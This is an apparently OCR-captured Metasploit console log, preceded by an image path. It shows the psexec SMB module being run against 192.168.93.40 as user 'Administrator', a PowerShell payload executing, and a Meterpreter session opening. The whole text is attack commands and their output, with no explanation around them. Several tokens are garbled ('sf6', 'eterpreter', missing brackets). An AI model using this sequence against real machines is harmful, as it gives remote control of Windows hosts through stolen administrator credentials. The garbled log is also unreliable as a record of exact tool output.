 sf6 exploit(windows/smb/psexec) > set rhost 192.168.93.40
host => 192.168.93.40
sf6 exploit(windows/smb/psexec) > exploit
*] 192.168.93.40:445 - Connecting to the server...
*] 192.168.93.40:445 - Authenticating to 192.168.93.40:445|WHOAMIANONY as user 'Administrator'...
*] 192.168.93.40:445 - Selecting PowerShell target
*] 192.168.93.40:445 - Executing the payload...
+] 192.168.93.40:445 - Service start timed out, OK if running a command or non-service executable...
*] Started bind TCP handler against 192.168.93.40:28989
*] Sending stage (175686 bytes) to 192.168.93.40
*] Meterpreter session 10 opened (127.0.0.1:41815 -> 127.0.0.1:20093) at 2024-03-02 05:45:01 -0500
eterpreter >